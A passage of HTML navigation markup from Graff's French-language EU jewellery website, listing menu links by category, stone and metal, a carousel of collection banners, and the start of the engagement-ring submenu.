                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bagues
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Boucles d'oreilles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Clous d'oreilles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets et bracelets rigides
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Montres
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Joaillerie Pour Homme
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Afficher par pierre</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Diamant blanc
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Diamant jaune
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Émeraude
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Saphir
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Rubis
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Afficher par métal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Or blanc
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Or rose
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Or jaune
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Organisé par Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Nouveautés
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Joaillerie à superposer
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        La nature comme source d’inspiration
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Parures de bijoux
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Les collections Graff</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-fr/jewellery-collections/">Voir Tout</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">MARIAGE</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Bagues de fiançailles</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
